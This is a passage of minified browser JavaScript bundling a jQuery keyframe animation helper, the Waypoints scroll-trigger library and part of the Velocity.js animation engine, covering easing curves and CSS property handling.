");b={name:m[0],duration:parseInt(m[1]),timingFunction:m[2],delay:parseInt(m[3]),repeat:m[4],direction:m[5],fillMode:m[6],complete:f}}b=a.extend({duration:0,timingFunction:"ease",delay:0,repeat:1,direction:"normal",fillMode:"forwards",complete:f},b),j=b.duration,i=b.delay,l=b.repeat,g=""+b.name+" "+j+"ms "+b.timingFunction+" "+i+"ms "+l+" "+b.direction+" "+b.fillMode,f=b.complete,h=e+"animation",k=["webkit","moz","MS","o",""];var n=function(a,b,c){var d,e,f;for(e=0,f=[];e<k.length;)k[e]||(b=b.toLowerCase()),d=k[e]+b,a.off(d).on(d,c),f.push(e++)};this.each(function(){var i=a(this).addClass("boostKeyframe").css(e+c,d).css(h,g).data("keyframeOptions",b);f&&(n(i,"AnimationIteration",f),n(i,"AnimationEnd",f))})},b({id:"boost-keyframe"}).append(" .boostKeyframe{"+e+"transform:scale3d(1,1,1);}")}).call(this);
/*animation*/
!function(){"use strict";function a(d){if(!d)throw new Error("No options passed to Waypoint constructor");if(!d.element)throw new Error("No element option passed to Waypoint constructor");if(!d.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+b,this.options=a.Adapter.extend({},a.defaults,d),this.element=this.options.element,this.adapter=new a.Adapter(this.element),this.callback=d.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=a.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=a.Context.findOrCreateByElement(this.options.context),a.offsetAliases[this.options.offset]&&(this.options.offset=a.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),c[this.key]=this,b+=1}var b=0,c={};a.prototype.queueTrigger=function(a){this.group.queueTrigger(this,a)},a.prototype.trigger=function(a){this.enabled&&this.callback&&this.callback.apply(this,a)},a.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete c[this.key]},a.prototype.disable=function(){return this.enabled=!1,this},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},a.prototype.next=function(){return this.group.next(this)},a.prototype.previous=function(){return this.group.previous(this)},a.invokeAll=function(a){var b=[];for(var d in c)b.push(c[d]);for(var e=0,f=b.length;f>e;e++)b[e][a]()},a.destroyAll=function(){a.invokeAll("destroy")},a.disableAll=function(){a.invokeAll("disable")},a.enableAll=function(){a.invokeAll("enable")},a.refreshAll=function(){a.Context.refreshAll()},a.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},a.viewportWidth=function(){return document.documentElement.clientWidth},a.adapters=[],a.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},a.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=a}(),function(){"use strict";function a(a){window.setTimeout(a,1e3/60)}function b(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key="waypoint-context-"+c,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,d[a.waypointContextKey]=this,c+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var c=0,d={},e=window.Waypoint,f=window.onload;b.prototype.add=function(a){var b=a.options.horizontal?"horizontal":"vertical";this.waypoints[b][a.key]=a,this.refresh()},b.prototype.checkEmpty=function(){var a=this.Adapter.isEmptyObject(this.waypoints.horizontal),b=this.Adapter.isEmptyObject(this.waypoints.vertical);a&&b&&(this.adapter.off(".waypoints"),delete d[this.key])},b.prototype.createThrottledResizeHandler=function(){function a(){b.handleResize(),b.didResize=!1}var b=this;this.adapter.on("resize.waypoints",function(){b.didResize||(b.didResize=!0,e.requestAnimationFrame(a))})},b.prototype.createThrottledScrollHandler=function(){function a(){b.handleScroll(),b.didScroll=!1}var b=this;this.adapter.on("scroll.waypoints",function(){(!b.didScroll||e.isTouch)&&(b.didScroll=!0,e.requestAnimationFrame(a))})},b.prototype.handleResize=function(){e.Context.refreshAll()},b.prototype.handleScroll=function(){var a={},b={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var c in b){var d=b[c],e=d.newScroll>d.oldScroll,f=e?d.forward:d.backward;for(var g in this.waypoints[c]){var h=this.waypoints[c][g],i=d.oldScroll<h.triggerPoint,j=d.newScroll>=h.triggerPoint,k=i&&j,l=!i&&!j;(k||l)&&(h.queueTrigger(f),a[h.group.id]=h.group)}}for(var m in a)a[m].flushTriggers();this.oldScroll={x:b.horizontal.newScroll,y:b.vertical.newScroll}},b.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},b.prototype.remove=function(a){delete this.waypoints[a.axis][a.key],this.checkEmpty()},b.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},b.prototype.destroy=function(){var a=[];for(var b in this.waypoints)for(var c in this.waypoints[b])a.push(this.waypoints[b][c]);for(var d=0,e=a.length;e>d;d++)a[d].destroy()},b.prototype.refresh=function(){var a,b=this.element==this.element.window,c=b?void 0:this.adapter.offset(),d={};this.handleScroll(),a={horizontal:{contextOffset:b?0:c.left,contextScroll:b?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:b?0:c.top,contextScroll:b?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var f in a){var g=a[f];for(var h in this.waypoints[f]){var i,j,k,l,m,n=this.waypoints[f][h],o=n.options.offset,p=n.triggerPoint,q=0,r=null==p;n.element!==n.element.window&&(q=n.adapter.offset()[g.offsetProp]),"function"==typeof o?o=o.apply(n):"string"==typeof o&&(o=parseFloat(o),n.options.offset.indexOf("%")>-1&&(o=Math.ceil(g.contextDimension*o/100))),i=g.contextScroll-g.contextOffset,n.triggerPoint=q+i-o,j=p<g.oldScroll,k=n.triggerPoint>=g.oldScroll,l=j&&k,m=!j&&!k,!r&&l?(n.queueTrigger(g.backward),d[n.group.id]=n.group):!r&&m?(n.queueTrigger(g.forward),d[n.group.id]=n.group):r&&g.oldScroll>=n.triggerPoint&&(n.queueTrigger(g.forward),d[n.group.id]=n.group)}}return e.requestAnimationFrame(function(){for(var a in d)d[a].flushTriggers()}),this},b.findOrCreateByElement=function(a){return b.findByElement(a)||new b(a)},b.refreshAll=function(){for(var a in d)d[a].refresh()},b.findByElement=function(a){return d[a.waypointContextKey]},window.onload=function(){f&&f(),b.refreshAll()},e.requestAnimationFrame=function(b){var c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;c.call(window,b)},e.Context=b}(),function(){"use strict";function a(a,b){return a.triggerPoint-b.triggerPoint}function b(a,b){return b.triggerPoint-a.triggerPoint}function c(a){this.name=a.name,this.axis=a.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),d[this.axis][this.name]=this}var d={vertical:{},horizontal:{}},e=window.Waypoint;c.prototype.add=function(a){this.waypoints.push(a)},c.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},c.prototype.flushTriggers=function(){for(var c in this.triggerQueues){var d=this.triggerQueues[c],e="up"===c||"left"===c;d.sort(e?b:a);for(var f=0,g=d.length;g>f;f+=1){var h=d[f];(h.options.continuous||f===d.length-1)&&h.trigger([c])}}this.clearTriggerQueues()},c.prototype.next=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints),d=c===this.waypoints.length-1;return d?null:this.waypoints[c+1]},c.prototype.previous=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints);return c?this.waypoints[c-1]:null},c.prototype.queueTrigger=function(a,b){this.triggerQueues[b].push(a)},c.prototype.remove=function(a){var b=e.Adapter.inArray(a,this.waypoints);b>-1&&this.waypoints.splice(b,1)},c.prototype.first=function(){return this.waypoints[0]},c.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},c.findOrCreate=function(a){return d[a.axis][a.name]||new c(a)},e.Group=c}(),function(){"use strict";function a(a){this.$element=b(a)}var b=window.jQuery,c=window.Waypoint;b.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(b,c){a.prototype[c]=function(){var a=Array.prototype.slice.call(arguments);return this.$element[c].apply(this.$element,a)}}),b.each(["extend","inArray","isEmptyObject"],function(c,d){a[d]=b[d]}),c.adapters.push({name:"jquery",Adapter:a}),c.Adapter=a}(),function(){"use strict";function a(a){return function(){var c=[],d=arguments[0];return a.isFunction(arguments[0])&&(d=a.extend({},arguments[1]),d.handler=arguments[0]),this.each(function(){var e=a.extend({},d,{element:this});"string"==typeof e.context&&(e.context=a(this).closest(e.context)[0]),c.push(new b(e))}),c}}var b=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=a(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=a(window.Zepto))}(),!function(a){function b(a){var b=a.length,d=c.type(a);return"function"!==d&&!c.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===d||0===b||"number"==typeof b&&b>0&&b-1 in a))}if(!a.jQuery){var c=function(a,b){return new c.fn.init(a,b)};c.isWindow=function(a){return null!=a&&a==a.window},c.type=function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?e[g.call(a)]||"object":typeof a},c.isArray=Array.isArray||function(a){return"array"===c.type(a)},c.isPlainObject=function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!f.call(a,"constructor")&&!f.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}for(b in a);return void 0===b||f.call(a,b)},c.each=function(a,c,d){var e,f=0,g=a.length,h=b(a);if(d){if(h)for(;g>f&&(e=c.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=c.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=c.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=c.call(a[f],f,a[f]),e===!1)break;return a},c.data=function(a,b,e){if(void 0===e){var f=a[c.expando],g=f&&d[f];if(void 0===b)return g;if(g&&b in g)return g[b]}else if(void 0!==b){var f=a[c.expando]||(a[c.expando]=++c.uuid);return d[f]=d[f]||{},d[f][b]=e,e}},c.removeData=function(a,b){var e=a[c.expando],f=e&&d[e];f&&c.each(b,function(a,b){delete f[b]})},c.extend=function(){var a,b,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[i]||{},i++),"object"!=typeof h&&"function"!==c.type(h)&&(h={}),i===j&&(h=this,i--);j>i;i++)if(null!=(f=arguments[i]))for(e in f)a=h[e],d=f[e],h!==d&&(k&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,g=a&&c.isArray(a)?a:[]):g=a&&c.isPlainObject(a)?a:{},h[e]=c.extend(k,g,d)):void 0!==d&&(h[e]=d));return h},c.queue=function(a,d,e){function f(a,c){var d=c||[];return null!=a&&(b(Object(a))?!function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a}(d,"string"==typeof a?[a]:a):[].push.call(d,a)),d}if(a){d=(d||"fx")+"queue";var g=c.data(a,d);return e?(!g||c.isArray(e)?g=c.data(a,d,f(e)):g.push(e),g):g||[]}},c.dequeue=function(a,b){c.each(a.nodeType?[a]:a,function(a,d){b=b||"fx";var e=c.queue(d,b),f=e.shift();"inprogress"===f&&(f=e.shift()),f&&("fx"===b&&e.unshift("inprogress"),f.call(d,function(){c.dequeue(d,b)}))})},c.fn=c.prototype={init:function(a){if(a.nodeType)return this[0]=a,this;throw new Error("Not a DOM node.")},offset:function(){var b=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:b.top+(a.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:b.left+(a.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function a(){for(var a=this.offsetParent||document;a&&"html"===!a.nodeType.toLowerCase&&"static"===a.style.position;)a=a.offsetParent;return a||document}var b=this[0],a=a.apply(b),d=this.offset(),e=/^(?:body|html)$/i.test(a.nodeName)?{top:0,left:0}:c(a).offset();return d.top-=parseFloat(b.style.marginTop)||0,d.left-=parseFloat(b.style.marginLeft)||0,a.style&&(e.top+=parseFloat(a.style.borderTopWidth)||0,e.left+=parseFloat(a.style.borderLeftWidth)||0),{top:d.top-e.top,left:d.left-e.left}}};var d={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var e={},f=e.hasOwnProperty,g=e.toString,h="Boolean Number String Function Array Date RegExp Object Error".split(" "),i=0;i<h.length;i++)e["[object "+h[i]+"]"]=h[i].toLowerCase();c.fn.init.prototype=c.fn,a.Velocity={Utilities:c}}}(window),function(a){"object"==typeof module&&"object"==typeof module.exports?module.exports=a():"function"==typeof define&&define.amd?define(a):a()}(function(){return function(a,b,c,d){function e(a){for(var b=-1,c=a?a.length:0,d=[];++b<c;){var e=a[b];e&&d.push(e)}return d}function f(a){return p.isWrapped(a)?a=[].slice.call(a):p.isNode(a)&&(a=[a]),a}function g(a){var b=m.data(a,"velocity");return null===b?d:b}function h(a){return function(b){return Math.round(b*a)*(1/a)}}function i(a,c,d,e){function f(a,b){return 1-3*b+3*a}function g(a,b){return 3*b-6*a}function h(a){return 3*a}function i(a,b,c){return((f(b,c)*a+g(b,c))*a+h(b))*a}function j(a,b,c){return 3*f(b,c)*a*a+2*g(b,c)*a+h(b)}function k(b,c){for(var e=0;p>e;++e){var f=j(c,a,d);if(0===f)return c;var g=i(c,a,d)-b;c-=g/f}return c}function l(){for(var b=0;t>b;++b)x[b]=i(b*u,a,d)}function m(b,c,e){var f,g,h=0;do g=c+(e-c)/2,f=i(g,a,d)-b,f>0?e=g:c=g;while(Math.abs(f)>r&&++h<s);return g}function n(b){for(var c=0,e=1,f=t-1;e!=f&&x[e]<=b;++e)c+=u;--e;var g=(b-x[e])/(x[e+1]-x[e]),h=c+g*u,i=j(h,a,d);return i>=q?k(b,h):0==i?h:m(b,c,c+u)}function o(){y=!0,(a!=c||d!=e)&&l()}var p=4,q=.001,r=1e-7,s=10,t=11,u=1/(t-1),v="Float32Array"in b;if(4!==arguments.length)return!1;for(var w=0;4>w;++w)if("number"!=typeof arguments[w]||isNaN(arguments[w])||!isFinite(arguments[w]))return!1;a=Math.min(a,1),d=Math.min(d,1),a=Math.max(a,0),d=Math.max(d,0);var x=v?new Float32Array(t):new Array(t),y=!1,z=function(b){return y||o(),a===c&&d===e?b:0===b?0:1===b?1:i(n(b),c,e)};z.getControlPoints=function(){return[{x:a,y:c},{x:d,y:e}]};var A="generateBezier("+[a,c,d,e]+")";return z.toString=function(){return A},z}function j(a,b){var c=a;return p.isString(a)?t.Easings[a]||(c=!1):c=p.isArray(a)&&1===a.length?h.apply(null,a):p.isArray(a)&&2===a.length?u.apply(null,a.concat([b])):!(!p.isArray(a)||4!==a.length)&&i.apply(null,a),c===!1&&(c=t.Easings[t.defaults.easing]?t.defaults.easing:s),c}function k(a){if(a){var b=(new Date).getTime(),c=t.State.calls.length;c>1e4&&(t.State.calls=e(t.State.calls));for(var f=0;c>f;f++)if(t.State.calls[f]){var h=t.State.calls[f],i=h[0],j=h[2],n=h[3],o=!!n,q=null;n||(n=t.State.calls[f][3]=b-16);for(var r=Math.min((b-n)/j.duration,1),s=0,u=i.length;u>s;s++){var w=i[s],y=w.element;if(g(y)){var z=!1;if(j.display!==d&&null!==j.display&&"none"!==j.display){if("flex"===j.display){var A=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];m.each(A,function(a,b){v.setPropertyValue(y,"display",b)})}v.setPropertyValue(y,"display",j.display)}j.visibility!==d&&"hidden"!==j.visibility&&v.setPropertyValue(y,"visibility",j.visibility);for(var B in w)if("element"!==B){var C,D=w[B],E=p.isString(D.easing)?t.Easings[D.easing]:D.easing;if(1===r)C=D.endValue;else{var F=D.endValue-D.startValue;if(C=D.startValue+F*E(r,j,F),!o&&C===D.currentValue)continue}if(D.currentValue=C,"tween"===B)q=C;else{if(v.Hooks.registered[B]){var G=v.Hooks.getRoot(B),H=g(y).rootPropertyValueCache[G];H&&(D.rootPropertyValue=H)}var I=v.setPropertyValue(y,B,D.currentValue+(0===parseFloat(C)?"":D.unitType),D.rootPropertyValue,D.scrollData);v.Hooks.registered[B]&&(g(y).rootPropertyValueCache[G]=v.Normalizations.registered[G]?v.Normalizations.registered[G]("extract",null,I[1]):I[1]),"transform"===I[0]&&(z=!0)}}j.mobileHA&&g(y).transformCache.translate3d===d&&(g(y).transformCache.translate3d="(0px, 0px, 0px)",z=!0),z&&v.flushTransformCache(y)}}j.display!==d&&"none"!==j.display&&(t.State.calls[f][2].display=!1),j.visibility!==d&&"hidden"!==j.visibility&&(t.State.calls[f][2].visibility=!1),j.progress&&j.progress.call(h[1],h[1],r,Math.max(0,n+j.duration-b),n,q),1===r&&l(f)}}t.State.isTicking&&x(k)}function l(a,b){if(!t.State.calls[a])return!1;for(var c=t.State.calls[a][0],e=t.State.calls[a][1],f=t.State.calls[a][2],h=t.State.calls[a][4],i=!1,j=0,k=c.length;k>j;j++){var l=c[j].element;if(b||f.loop||("none"===f.display&&v.setPropertyValue(l,"display",f.display),"hidden"===f.visibility&&v.setPropertyValue(l,"visibility",f.visibility)),f.loop!==!0&&(m.queue(l)[1]===d||!/\.velocityQueueEntryFlag/i.test(m.queue(l)[1]))&&g(l)){g(l).isAnimating=!1,g(l).rootPropertyValueCache={};var n=!1;m.each(v.Lists.transforms3D,function(a,b){var c=/^scale/.test(b)?1:0,e=g(l).transformCache[b];g(l).transformCache[b]!==d&&new RegExp("^\\("+c+"[^.]").test(e)&&(n=!0,delete g(l).transformCache[b])}),f.mobileHA&&(n=!0,delete g(l).transformCache.translate3d),n&&v.flushTransformCache(l),v.Values.removeClass(l,"velocity-animating")}if(!b&&f.complete&&!f.loop&&j===k-1)try{f.complete.call(e,e)}catch(a){setTimeout(function(){throw a},1)}h&&f.loop!==!0&&h(e),g(l)&&f.loop===!0&&!b&&(m.each(g(l).tweensContainer,function(a,b){/^rotate/.test(a)&&360===parseFloat(b.endValue)&&(b.endValue=0,b.startValue=360),/^backgroundPosition/.test(a)&&100===parseFloat(b.endValue)&&"%"===b.unitType&&(b.endValue=0,b.startValue=100)}),t(l,"reverse",{loop:!0,delay:f.delay})),f.queue!==!1&&m.dequeue(l,f.queue)}t.State.calls[a]=!1;for(var o=0,p=t.State.calls.length;p>o;o++)if(t.State.calls[o]!==!1){i=!0;break}i===!1&&(t.State.isTicking=!1,delete t.State.calls,t.State.calls=[])}var m,n=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>4;a--){var b=c.createElement("div");if(b.innerHTML="<!--[if IE "+a+"]><span></span><![endif]-->",b.getElementsByTagName("span").length)return b=null,a}return d}(),o=function(){var a=0;return b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||function(b){var c,d=(new Date).getTime();return c=Math.max(0,16-(d-a)),a=d+c,setTimeout(function(){b(d+c)},c)}}(),p={isString:function(a){return"string"==typeof a},isArray:Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},isFunction:function(a){return"[object Function]"===Object.prototype.toString.call(a)},isNode:function(a){return a&&a.nodeType},isNodeList:function(a){return"object"==typeof a&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(a))&&a.length!==d&&(0===a.length||"object"==typeof a[0]&&a[0].nodeType>0)},isWrapped:function(a){return a&&(a.jquery||b.Zepto&&b.Zepto.zepto.isZ(a))},isSVG:function(a){return b.SVGElement&&a instanceof b.SVGElement},isEmptyObject:function(a){for(var b in a)return!1;return!0}},q=!1;if(a.fn&&a.fn.jquery?(m=a,q=!0):m=b.Velocity.Utilities,8>=n&&!q)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=n)return void(jQuery.fn.velocity=jQuery.fn.animate);var r=400,s="swing",t={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:b.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:c.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:m,Redirects:{},Easings:{},Promise:b.Promise,defaults:{queue:"",duration:r,easing:s,begin:d,complete:d,progress:d,display:d,visibility:d,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(a){m.data(a,"velocity",{isSVG:p.isSVG(a),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};b.pageYOffset!==d?(t.State.scrollAnchor=b,t.State.scrollPropertyLeft="pageXOffset",t.State.scrollPropertyTop="pageYOffset"):(t.State.scrollAnchor=c.documentElement||c.body.parentNode||c.body,t.State.scrollPropertyLeft="scrollLeft",t.State.scrollPropertyTop="scrollTop");var u=function(){function a(a){return-a.tension*a.x-a.friction*a.v}function b(b,c,d){var e={x:b.x+d.dx*c,v:b.v+d.dv*c,tension:b.tension,friction:b.friction};return{dx:e.v,dv:a(e)}}function c(c,d){var e={dx:c.v,dv:a(c)},f=b(c,.5*d,e),g=b(c,.5*d,f),h=b(c,d,g),i=1/6*(e.dx+2*(f.dx+g.dx)+h.dx),j=1/6*(e.dv+2*(f.dv+g.dv)+h.dv);return c.x=c.x+i*d,c.v=c.v+j*d,c}return function a(b,d,e){var f,g,h,i={x:-1,v:0,tension:null,friction:null},j=[0],k=0,l=1e-4,m=.016;for(b=parseFloat(b)||500,d=parseFloat(d)||20,e=e||null,i.tension=b,i.friction=d,f=null!==e,f?(k=a(b,d),g=k/e*m):g=m;h=c(h||i,g),j.push(1+h.x),k+=16,Math.abs(h.x)>l&&Math.abs(h.v)>l;);return f?function(a){return j[a*(j.length-1)|0]}:k}}();t.Easings={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},spring:function(a){return 1-Math.cos(4.5*a*Math.PI)*Math.exp(6*-a)}},m.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(a,b){t.Easings[b[0]]=i.apply(null,b[1])});var v=t.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var a=0;a<v.Lists.colors.length;a++){var b="color"===v.Lists.colors[a]?"0 0 0 1":"255 255 255 1";v.Hooks.templates[v.Lists.colors[a]]=["Red Green Blue Alpha",b]}var c,d,e;if(n)for(c in v.Hooks.templates){d=v.Hooks.templates[c],e=d[0].split(" ");var f=d[1].match(v.RegEx.valueSplit);"Color"===e[0]&&(e.push(e.shift()),f.push(f.shift()),v.Hooks.templates[c]=[e.join(" "),f.join(" ")])}for(c in v.Hooks.templates){d=v.Hooks.templates[c],e=d[0].split(" ");for(var a in e){var g=c+e[a],h=a;v.Hooks.registered[g]=[c,h]}}},getRoot:function(a){var b=v.Hooks.registered[a];return b?b[0]:a},cleanRootPropertyValue:function(a,b){return v.RegEx.valueUnwrap.test(b)&&(b=b.match(v.RegEx.valueUnwrap)[1]),v.Values.isCSSNullValue(b)&&(b=v.Hooks.templates[a][1]),b},extractValue:function(a,b){var c=v.Hooks.registered[a];if(c){var d=c[0],e=c[1];return b=v.Hooks.cleanRootPropertyValue(d,b),b.toString().match(v.RegEx.valueSplit)[e]}return b},injectValue:function(a,b,c){var d=v.Hooks.registered[a];if(d){var e,f,g=d[0],h=d[1];return c=v.Hooks.cleanRootPropertyValue(g,c),e=c.toString().match(v.RegEx.valueSplit),e[h]=b,f=e.join(" ")}return c}},Normalizations:{registered:{clip:function(a,b,c){switch(a){case"name":return"clip";case"extract":var d;return v.RegEx.wrappedValueAlreadyExtracted.test(c)?d=c:(d=c.toString().match(v.RegEx.valueUnwrap),d=d?d[1].replace(/,(\s+)?/g," "):c),d;case"inject":return"rect("+c+")"}},blur:function(a,b,c){switch(a){case"name":return t.State.isFirefox?"filter":"-webkit-filter";case"extract":var d=parseFloat(c);if(!d&&0!==d){var e=c.toString().match(/blur\(([0-9]+[A-z]+)\)/i);d=e?e[1]:0}return d;case"inject":return parseFloat(c)?"blur("+c+")":"none"}},opacity:function(a,b,c){if(8>=n)switch(a){case"name":return"filter";case"extract":var d=c.toString().match(/alpha\(opacity=(.*)\)/i);return c=d?d[1]/100:1;case"inject":return b.style.zoom=1,parseFloat(c)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(c),10)+")"}else switch(a){case"name":return"opacity";case"extract":return c;case"inject":return c}}},register:function(){9>=n||t.State.isGingerbread||(v.Lists.transformsBase=v.Lists.transformsBase.concat(v.Lists.transforms3D));for(var a=0;a<v.Lists.transformsBase.length;a++)!function(){var b=v.Lists.transformsBase[a];v.Normalizations.registered[b]=function(a,c,e){switch(a){case"name":return"transform";case"extract":return g(c)===d||g(c).transformCache[b]===d?/^scale/i.test(b)?1:0:g(c).transformCache[b].replace(/[()]/g,"");case"inject":var f=!1;switch(b.substr(0,b.length-1)){case"translate":f=!/(%|px|em|rem|vw|vh|\d)$/i.test(e);break;case"scal":case"scale":t.State.isAndroid&&g(c).transformCache[b]===d&&1>e&&(e=1),f=!/(\d)$/i.test(e);break;case"skew":f=!/(deg|\d)$/i.test(e);break;case"rotate":f=!/(deg|\d)$/i.test(e)}return f||(g(c).transformCache[b]="("+e+")"),g(c).transformCache[b]}}}();for(var a=0;a<v.Lists.colors.length;a++)!function(){var b=v.Lists.colors[a];v.Normalizations.registered[b]=function(a,c,e){switch(a){case"name":return b;case"extract":var f;if(v.RegEx.wrappedValueAlreadyExtracted.test(e))f=e;else{var g,h={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(e)?g=h[e]!==d?h[e]:h.black:v.RegEx.isHex.test(e)?g="rgb("+v.Values.hexToRgb(e).join(" ")+")":/^rgba?\(/i.test(e)||(g=h.black),f=(g||e).toString().match(v.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=n||3!==f.split(" ").length||(f+=" 1"),f;case"inject":return 8>=n?4===e.split(" ").length&&(e=e.split(/\s+/).slice(0,3).join(" ")):3===e.split(" ").length&&(e+=" 1"),(8>=n?"rgb":"rgba")+"("+e.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(a){return a.replace(/-(\w)/g,function(a,b){return b.toUpperCase()})},SVGAttribute:function(a){var b="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(n||t.State.isAndroid&&!t.State.isChrome)&&(b+="|transform"),new RegExp("^("+b+")$","i").test(a)},prefixCheck:function(a){if(t.State.prefixMatches[a])return[t.State.prefixMatches[a],!0];for(var b=["","Webkit","Moz","ms","O"],c=0,d=b.length;d>c;c++){var e;if(e=0===c?a:b[c]+a.replace(/^\w/,function(a){return a.toUpperCase()}),p.isString(t.State.prefixElement.style[e]))return t.State.prefixMatches[a]=e,[e,!0]}return[a,!1]}},Values:{hexToRgb:function(a){var 